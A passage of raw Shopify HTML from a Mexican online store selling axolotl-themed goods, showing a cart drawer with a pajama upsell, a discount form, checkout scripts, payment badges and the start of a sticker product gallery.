              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41334004973631">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6982341492799" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-pijama-mameluco-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pijama-mameluco-ajolote"
            data-toggle="true"
            data-id="40387074162751"
            data-product-id="7285898838079"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/MAMELUCO1.webp?v=1752530883&width=500"
                      alt="Pijama Mameluco Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pijama Mameluco Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$1,439.10 </span></span>
                      <span class='compare-price'><span class=money>$1,799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Tamaño]">
                            
<option
                                value="Adulto CH (148-158 CM)"
                                class=""
                                
                              >
                                Adulto CH (148-158 CM)
                              </option>
                            
<option
                                value="Adulto M (158 - 168 CM)"
                                class=""
                                
                              >
                                Adulto M (158 - 168 CM)
                              </option>
                            
<option
                                value="Adulto G (168 - 178 CM)"
                                class=""
                                
                              >
                                Adulto G (168 - 178 CM)
                              </option>
                            
<option
                                value="Adulto EG (178 - 189 CM)"
                                class=""
                                
                              >
                                Adulto EG (178 - 189 CM)
                              </option>
                            
<option
                                value="Infantil CH (90 - 100 CM)"
                                class=""
                                
                              >
                                Infantil CH (90 - 100 CM)
                              </option>
                            
<option
                                value="Infantil M  (100- 110 CM)"
                                class=""
                                
                              >
                                Infantil M  (100- 110 CM)
                              </option>
                            
<option
                                value="Infantil G (120- 130 CM)"
                                class=""
                                
                              >
                                Infantil G (120- 130 CM)
                              </option>
                            
<option
                                value="Infantil EG  (130- 140 CM)"
                                class=""
                                
                              >
                                Infantil EG  (130- 140 CM)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40387074162751,"title":"Adulto CH (148-158 CM)","option1":"Adulto CH (148-158 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto CH (148-158 CM)","public_title":"Adulto CH (148-158 CM)","options":["Adulto CH (148-158 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074195519,"title":"Adulto M (158 - 168 CM)","option1":"Adulto M (158 - 168 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto M (158 - 168 CM)","public_title":"Adulto M (158 - 168 CM)","options":["Adulto M (158 - 168 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074228287,"title":"Adulto G (168 - 178 CM)","option1":"Adulto G (168 - 178 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto G (168 - 178 CM)","public_title":"Adulto G (168 - 178 CM)","options":["Adulto G (168 - 178 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074261055,"title":"Adulto EG (178 - 189 CM)","option1":"Adulto EG (178 - 189 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto EG (178 - 189 CM)","public_title":"Adulto EG (178 - 189 CM)","options":["Adulto EG (178 - 189 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186693183,"title":"Infantil CH (90 - 100 CM)","option1":"Infantil CH (90 - 100 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110188607,"product_id":7285898838079,"position":10,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885","variant_ids":[41345186693183]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil CH (90 - 100 CM)","public_title":"Infantil CH (90 - 100 CM)","options":["Infantil CH (90 - 100 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798734911,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186725951,"title":"Infantil M  (100- 110 CM)","option1":"Infantil M  (100- 110 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110221375,"product_id":7285898838079,"position":11,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885","variant_ids":[41345186725951]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil M  (100- 110 CM)","public_title":"Infantil M  (100- 110 CM)","options":["Infantil M  (100- 110 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798767679,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186758719,"title":"Infantil G (120- 130 CM)","option1":"Infantil G (120- 130 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110254143,"product_id":7285898838079,"position":12,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885","variant_ids":[41345186758719]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil G (120- 130 CM)","public_title":"Infantil G (120- 130 CM)","options":["Infantil G (120- 130 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798800447,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186791487,"title":"Infantil EG  (130- 140 CM)","option1":"Infantil EG  (130- 140 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110286911,"product_id":7285898838079,"position":13,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885","variant_ids":[41345186791487]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil EG  (130- 140 CM)","public_title":"Infantil EG  (130- 140 CM)","options":["Infantil EG  (130- 140 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798833215,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40387074162751">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7285898838079" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
          
        
          
        
          
        
          
        
          
              

        
          
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Introduce el código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Introduce el código</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">¡Introduce un código de descuento!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  #TNC-Checkbox-cart-drawer {
                    font-size: 1.7rem;
                  }
                 .tnc-checkbox-warning-cart-drawer {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
                  #TNC-Checkbox-cart-drawer svg {
                    color: rgb(var(--color-base-text));
                  }
                </style>
                <tnc-chekcbox
                  id="TNC-Checkbox-cart-drawer"
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='Debe aceptar los términos y condiciones.'
                  data-warning-position='under-button'
                  data-section="cart-drawer"
                >
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                  <p class="tnc-checkbox__text margin-0">
                    Acepto los términos y condiciones.
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-checkbox-cart-drawer hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17506800336959__custom_liquid_mrAKzq" class="shopify-section section"><style data-shopify>.section-template--17506800336959__custom_liquid_mrAKzq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__custom_liquid_mrAKzq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17506800336959__custom_liquid_mrAKzq-padding">
    <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
  </div>
</div>


</section><section id="shopify-section-template--17506800336959__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17506800336959__main"
  class="color-background-1 gradient section-template--17506800336959__main-padding"
  data-section="template--17506800336959__main"
><style data-shopify>.section-template--17506800336959__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17506800336959__main-padding {
        padding-top: 52px;
        padding-bottom: 60px;
      }
    }

    #MediaGallery-template--17506800336959__main,
    #MediaGallery-template--17506800336959__main-duplicate {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 10%;
      --mobile-thumbnails: 10;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17506800336959__main,
      #MediaGallery-template--17506800336959__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 70%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17506800336959__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-left media-gallery--mobile-thumbnails-vertical"
  data-section="template--17506800336959__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17506800336959__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17506800336959__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17506800336959__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17506800336959__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--17506800336959__main-23697713430591"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17506800336959__main-23697713430591"
            data-alt="Sticker Axolotzin Universo Ajolote"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1500px) 